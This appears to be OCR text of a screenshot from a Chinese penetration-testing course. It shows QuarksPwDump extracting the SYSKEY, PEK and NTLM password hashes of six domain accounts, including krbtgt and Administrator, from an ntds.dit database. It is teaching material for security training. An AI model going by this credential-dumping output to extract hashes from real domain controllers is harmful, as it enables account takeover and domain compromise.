 v0.1b -<(QuarksLab)>-
[+] SYSKEY restrieving...[OK]
SYSKEY = 239D4C62C8777895106BE5275B67198E
[+] Init JET engine...OK
[+] Open Database ntds - 副本.dit...OK
[+] Parsing datatable...OK
[+] Processing PEK deciphering...OK
PEK = C630686C54CC291B9761678C16D831E6
[+] Processing hashes deciphering...OK
6 dumped accounts to mingy.com.txt
[+] Close Database...OK
蚁景网安
edu.hetianlab.com
E:\MyTools\渗透工具\17.提权工具\hash\QuarksPwDump_v0.1\mingy.com.txt - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
mingy.com.txt
mingy.com.txt
1 WIN7-1:1111:AAD3B435B51404EEAAD3B435B51404EE:C4A4B5B6FD2F1DD270569799AB88B192:::
2 WIN7-1$:1104:AAD3B435B51404EEAAD3B435B51404EE:8417E318A39365269B97F3D8315CA2F2:::
3 krbtgt:502:AAD3B435B51404EEAAD3B435B51404EE:F381F7B25D47E3B8F1629E2C3C0F1A5F:::
4 WIN2012$:1001:AAD3B435B51404EEAAD3B435B51404EE:189D4E986F1B8FDFD21E17459683B738:::
5 Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
6 Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:16002377191EDE36BC21B89D4B111A70:::